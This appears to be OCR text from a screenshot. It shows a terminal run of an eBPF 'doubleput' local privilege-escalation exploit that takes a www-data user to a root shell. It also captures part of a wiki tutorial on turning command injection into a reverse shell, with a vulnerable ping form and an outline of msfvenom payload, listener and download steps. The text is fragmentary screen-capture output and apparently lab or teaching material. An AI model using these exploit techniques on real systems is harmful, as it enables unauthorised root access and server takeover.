 Chrome File Edit View History Bookmarks People Window Help
MEM 88% 100% Sun 17:13 Narate Ketram
narate@Narate
$ cd ebpf_mapfd_doubleput_exploit/
$ whoami
www-data
$ ls -lh
total 20K
-rwxr-x--- 1 www-data www-data 155 Apr 2
-rw-r----- 1 www-data www-data 4.1K Apr 2
-rw-r----- 1 www-data www-data 2.2K Apr 2
-rw-r----- 1 www-data www-data 255 Apr 2
$ ./compile.sh
$ ls -l
total 60
-rwxr-x--- 1 www-data www-data 155 Apr
-rwxr-xr-x 1 www-data www-data 13912 Oct
-rw-r----- 1 www-data www-data 4188 Apr
-rwxr-xr-x 1 www-data www-data 9568 Oct
-rw-r----- 1 www-data www-data 2186 Apr
-rwxr-xr-x 1 www-data www-data 8832 Oct
-rw-r----- 1 www-data www-data 255 Apr
$ whoami
www-data
$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this wor
id
suid file detected, launching rootshell..
we have root privs now...
uid=0(root) gid=0(root) groups=0(root),33
whoami
root
ping host
chown - chmod
Top 10 2017-Top 10
RIPS - Joomla! 3.7.5 -
https://blog.ripstech.c
Command-injection-to
Secure https://www.aldeid.com/wiki/Command-injection-to-shell
ALDEID
Recent posts
ABC Security
Categories
Archives
Menu
Pentesting
Network
Web-hacking
Forensics
Reversing
Malware
Drones
Misc
Ports list / vulns
ABC *nix commands
Favorites
References
Books
Tools
What links here
Related changes
Special pages
Printable version
Permanent link
Page information
Page
Read View source View history Search aldeid
Command-injection-to-shell
Introduction
Description
In this tutorial, you will learn how to take over a server that is vulnerable to a command injection vulnerability.
Environment
The following tutorial has been tested in following environment:
attacker:
IP address: 192.168.1.43
Distribution: BackTrack 5 R2
target
IP address: 192.168.1.16
Distribution: Debian 6
Example
Code
<html>
<head>
<title>ping host</title>
</head>
<body>
<form method="GET" action="">
<input type="text" name="host" />
<input type="submit" value="ping host" />
</form>
Contents [hide]
1 Introduction
1.1 Description
1.2 Environment
2 Example
2.1 Code
2.2 Normal usage
2.3 Vulnerability
2.4 Exploitation
2.4.1 Create shell with msfvenom
2.4.2 Start web server on attacker's mach
2.4.3 Start listening on port 4050 from atta
2.4.4 Download shell from the vulnerable
2.4.5 Test the reverse shell
3 Comments